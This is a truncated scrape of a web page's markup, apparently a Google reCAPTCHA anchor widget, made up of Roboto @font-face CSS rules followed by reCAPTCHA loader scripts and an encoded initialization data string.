  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="c2k0zIkJQ6hOwpU8WVX2xw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="c2k0zIkJQ6hOwpU8WVX2xw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="c2k0zIkJQ6hOwpU8WVX2xw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/XmzDssKlwqBMQVVfwrFAXsOlwpZMR8OkwrnDvFgWeVcdw7Yjwp0sPXc/Z8OOYMKSFBDDm8OAwofCl1hbOMKFSFIuwpfDmsK/FMKhZsKKwqBawrLCuiEewrc3fm/DvG8kw4U3E2/Cs8OhZDpueFbDlcOgUi7CjgHDvRBDTBJewpDDq33DjV9DwrPDliccwo0MwpgmGsOgw75dE0LDh8K5w71wCxAtPMOXw4fDqmsGMiXDmjXCgsOewq9Qw67DuzvDt8OJR8OHwqXCjMO5w7F9w5dAw7PDosO+wr1GwrBAwrbCpMO/[base64]/[base64]/CpMKVwp5Nw5rCp8OJYcOZe8KAw5TCgid9K1fDlwwKwq49w4zDjsOmfR5hwrzCp3Nxw6jClcOaD8OlS8KVRApAw5rDkzrCs2PConFSWcKqw6BeaTEbwqRSfibChjcKesKxwrzCrxFWw43CgDfCuMOXwqjDiAjDh8K3MMKsw7XCoyPDvMOUwozCnHHChT9QwrIFwocaHH/[base64]/CvcKNakQ5A2vDrht4cxHCucK6fsOBwpQ7w7lNw75Yw6HCjcK3woRKw7/ClsKUw5w5w4nDj8Oawr0TEcOnEMOOasOiBX5YJTzCi8K2L8Kww4vDi8KZw5PCglkowoPDqG47J1zCqW7Dl1/[base64]/Ci8OuXsOXMQduwqjDvsOeesKjwoMJKMOAf2LCuMORwoLCiGbCpmhtw6HCkcKPw5AqenZzMsKQJSHCkwDCnFQewo/Ck8Kzw6vDviDDmxhCOjFTXMKDwp84AsO5w490wrB1H8Krwr/DhsOVw5Qdw7LCsy9nMz/[base64]/DkXvDgAbCj1XCizLDgX87wpQmcATCgcK7w6nCscKmwrZCER/CgsKyw6nDl38JOsKww4vCly5+wpZSP34HwqwdPEnDqnMXw7QkEX5WwqvCoHAFwp1UFcKcVRTDj2zCt8Orw5PDrsK3a8KDwp0Wwq/CncK+wpNAB8OZwpLCpsK7N8KeekTDkMOmRS/DgkttE8KuwpjCl8OsdsKOL8K2wqbCgk3Diw7Dql7ChR7CgcOFEG8Uwo9Kw43DucKaC1/Dv1fCvw4Cw4fCiMK8HMKZwrkaw51xwqLDn8OPSsOuVR/Ct8KSw6bChBjCpz3CqsKqw5tXXcOnS2xCUsK4GcKRUcK2M1U5RsK5woduNEXCjMKbbcOCw5Etwp05RVUkw61rwprDqcK+WcOPwrwxw7TDlcKLwqTDv2Z5fMKAwqnDk1HDpsKDw7s6wp9XwrLCi8KIw7TDlw45w6VlwpgOw4/ChETDjl9LRXkETcKKwqYCRsOjw7PDt1LDr8OEw7pCY8OgTnnCksKAOxQPYABxwqVbwr1pal3DrsKzZRDDvMKmBgUWwqlNUMOIw7/CiTnDmGjCly7DnsKTwofCpMK6XcKfU3jDsnZXwph9QcOVw5gbw5AnI8OEPzzDvcOPY8KBw57Dt8KjXUkHCMKkwrLDrWNuwqrCuGTCicO8EMO3OC7DvD/DlSHCrMOiDzjDjjAow4pbMEJyB8OGw79uXMKmwqLCm3HCqy7DqMKvw7/CpTNdw5PCuhl+NsORw6/DszDCggZAw4/CiQMqwqHCh8KxZMOMa8Kjwp/Cjl9cWirDuUtAwrtwWl3CnxcgwojCiMKmeWoywpxmwqpTwo0vw5wOAMOQcsOLwoxmwoEOQmTDuHY7Z8OFwobCqXR8wrkqwq3DsMOGHsOhO8OCHV4mwqUnwpLCocOXf8OdDjVpOsOgHj/DiWHDnE3Dg8KwZsO2w6kPGMKLw7TCiWkNw6rCicO0ccO8woPCuhfDulFZwqAvw5oUwpVewp0Tw5RbTsOvaMKAw4bDocOlBcKOOTvDoxoSXcOLwoHDo8O7wrpKYcOFW8OkwofDp8OPV1Bewq7CvUnDnMODCMK1wo7CqzrCqDJTQcOPCmZ/ZcOHwrtnw6MDwqDDqcOrMwtqw6vCgnbDkMKQcTVSwqXCvhvCr8OrwpTDjXDCvzkGCk7DpCsEDcKxwqnCvBLDq8O9PybCuhtgJU5Ve8KhRj/CqcO7woo0wqsow7pxNcKlwqPDsMO1wojDsQbCrAElBcKiMcOlK1PCs8OSayghUMOJfkIMPyDDsMKOwpPDgVnCjcK4w7AIwoM6wro4w5UiZAzDmcKCGcOeTMO8AMO3HcKUw6YLwpFsLh1eRGpuwofDvmvDsTltw7zCssKrTjMWZgPDg8KvQAlYYcOgHX/ClMOeO0ABw6Jxwp7Cn8OdE0zChCjCkMKhwqvCnsK7HBnCmQrDoGHCg8OxO13DjxM7Cz7CjRgdw6LDjcOtGTPDpi8Gw53Di8Ksw7TCg8O/SENTZCNMG8KNwpNaIsKwPV1+w5oLw6LCixXDpMOxwqoCSTwawoZTw7pVw4/DlhbCsMOJw5c+wrQNwqDDl2tVIWvDnj/ChGRgZlUeSsKwwo1nV8ONwoXCncK1D8OzwqTCjcKpOhZMPyfDoMObw5Q5ZzPDlEM/AiMZG8OSLi3CjMKxw4cBQiAYUA/Dv8KQDcKFEsKGwoXDksO+BkHDm2DDh0Euw7fClcOhfGnCjDYtT1/DtyoEw4IiEcOHBBTDsRHDt8K9VH5rPlvCix0Fw5AZck4vwpBrwpI7bBbDksO7wqzCpHUibcOXFMK7UMOceH0TMcKDHsKRwoYOw6vCgxd2PjXDphokdcK9G20iOA53QjY/[base64]/[base64]/CtzsKf8OAw7fDkyfCk8OaHMKsZ1wYY8Oow4ZtKg7CnQLChSRua8OcAsK5wo/DrBHCqsOYWmfCthvCvG9lScK7wpjDgx/CrR7Dl0zDjRHCj3jDsTQxIxXCn8O6JsOdw57CsMOYZRg6wrnDksOPwoowTxcJF8OWwpx4McOaw7t3w5XCjcKnHV0gwrXCp3kPw5jDgENtwogMw59zcHXDr8Ohw57CtMKVfwTCiH7CtcK/FcOzwrxldz7Dj33CvkMnacKiw7JnRMKWahfCnVzDkAZMw7ZvMBLDi8OywpIfwo3DsGvCiElwBwNTEsOPRCsYw4pqMsKcw6dowpsHTilww4QCwprCmsO2P8OxwrfDpQnDhW0aaGfDlMK/LDZnw5XCkjnCiMKUwpUOUCrDv8O/KSfCn8OoGWgHTsKzV8OewrBUSHTDp8Khw6nDqwfCvcO+VsKId8KpdcO/ejF5BsKTwo/Dv34Bwrg7Ln3DmBLDlxDCqMOnDg5AwpnDisOewpDDvsOnwrgLwqk0w4Jew4pEwogjwqrDssKgw4RiwrpBY2jClMKuwp8pwq1Yw4hFHcOxLcKTw43CuMOjw68wDG3DjMO/woLCgmnCiMOfw5DCq8OIwp1+dsOPV8KzcsO3RMOxwqMyccOLRClbw4nDuRY3wpthw73DlATDscOLRsKJEwPDtcKfw7bDoCV0wrAxGzQFw7ZFAcKmJMKdw6xGJV1Owq1lZAvCjUk/XMO7W00odMKuw6TClChzccKbSsKPZsOkCBnCtAjDt8OWw5/CosKew7HDrsO3S8Kqwog4ZcKBw54iwpXCiQhRwqh1w67CjwLDtz0jO8ONC8OsdxZrwqsiTMKbKsOLXChRVVzDjR/DgmHCvQ3DhcOJNsO0w4zDglBkwo15H8KTCwbDvMOVw4pPOAlNwqREw59GRcKpw5YaEDLDkQAywpNnwrk7Uz8kw6bDk8OufHDCqSHChcKNYsKcBsKKPip+ccKrw4fDpcKpwopxVsKQw7EQPTcEIiLDlcKIw7ZTwq4qAcKRw6oZVBlQJBvDhUppw4rCsMK/w4XCmUVTw70iQDvClMOFB1p3w7HChsOYTGJtLnnDqcOsw5Aowq/DnsKkBHcxwoJDTsOLa8K0TCrDsDZVw5RBw7HCo8KUIcOfcTdIw6/CokFlw6XDvMKhw5bDvW83XlDCl8KUw7M9FUhiYsKtBC0ww44uwrt6W1PCuMKgCMK9wqcuw45WwrRmw59wwpV0w7DCvXLDj1Z7BcOfNTQ2Y8OUGsOgEBbCuT4XN0B9IUAbWcKywplQw5pZw4PDssOefMKAJsKtwp/Dm8Omc1LDlcKCw5bDiiYCwotyw73Cl8KPMMKyLMOBKhROwrh1EcONAXIVwpTDmQDDqHIjwqhGHBrDl8K/EXt4JDfDgsOOwr8LLMKUw43CpMO4w4HDgTceWH/CuMO4wr/Cm3AewojDrcOHwpV0wrzDqsOhwpDClcKecwwbwrrCgH/DuFM9wr3CtMK8wogoc8